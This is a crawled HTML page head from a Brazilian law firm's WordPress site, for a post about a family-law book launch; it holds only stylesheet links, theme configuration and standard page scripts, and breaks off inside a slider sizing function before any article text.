

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordeiro.adv.br/2023/11/29/espaco-cultural-sedia-lancamento-de-livros-sobre-direito-de-familia-nesta-quarta-feira-29/
body_size: 21865
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Espaço Cultural sedia lançamento de livros sobre direito de família nesta quarta-feira (29) &#8211; Cordeiro Advogados em Cascavel Paraná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo; Espaço Cultural sedia lançamento de livros sobre direito de família nesta quarta-feira (29)" href="https://cordeiro.adv.br/2023/11/29/espaco-cultural-sedia-lancamento-de-livros-sobre-direito-de-familia-nesta-quarta-feira-29/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2023%2F11%2F29%2Fespaco-cultural-sedia-lancamento-de-livros-sobre-direito-de-familia-nesta-quarta-feira-29%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2023%2F11%2F29%2Fespaco-cultural-sedia-lancamento-de-livros-sobre-direito-de-familia-nesta-quarta-feira-29%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cordeiro.adv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://cordeiro.adv.br/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='the7-font-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='the7-simple-common-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-carousel-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts-carousel.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-carousel-navigation-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-carousel-navigation.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-5.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-1294-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/css-vars.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/custom.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/media.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/post-type-dynamic.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='style-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7-child/dt-the7-child/style.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-feather-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/custom-icons/the7-feather/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://cordeiro.adv.br/wp-content/themes/dt-the7","passText":"Para ver esse post protegido, insira a senha abaixo:","moreButtonText":{"loading":"Carregando...","loadMore":"Veja mais"},"postID":"10744","ajaxurl":"https://cordeiro.adv.br/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://cordeiro.adv.br/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"def7fc1797","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E","url":"https://cordeiro.adv.br/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1240}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://cordeiro.adv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cordeiro.adv.br/wp-json/wp/v2/posts/10744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordeiro.adv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cordeiro.adv.br/2023/11/29/espaco-cultural-sedia-lancamento-de-livros-sobre-direito-de-familia-nesta-quarta-feira-29/" />
<link rel='shortlink' href='https://cordeiro.adv.br/?p=10744' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://cordeiro.adv.br/xmlrpc.php">
<meta property="og:site_name" content="Cordeiro Advogados em Cascavel Paraná" />
<meta property="og:title" content="Espaço Cultural sedia lançamento de livros sobre direito de família nesta quarta-feira (29)" />
<meta property="og:url" content="https://cordeiro.adv.br/2023/11/29/espaco-cultural-sedia-lancamento-de-livros-sobre-direito-de-familia-nesta-quarta-feira-29/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.27.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
